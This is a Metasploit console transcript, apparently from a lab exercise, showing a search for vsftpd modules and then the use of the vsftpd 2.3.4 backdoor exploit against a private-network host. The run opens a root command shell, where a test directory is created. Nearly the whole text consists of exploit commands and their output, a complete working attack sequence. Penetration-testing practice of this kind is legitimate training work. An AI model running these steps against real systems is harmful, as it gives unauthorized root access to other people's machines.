 msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial
of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backd
oor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_
234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.50.101
RHOSTS => 192.168.50.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.50.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.101:21 - USER: 331 Please specify the password.
[+] 192.168.50.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.50.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.50.100:37273 -> 192.168.50.101:6200) at 2024-01-22 06:
18:42 -0500
mkdir test_metasploit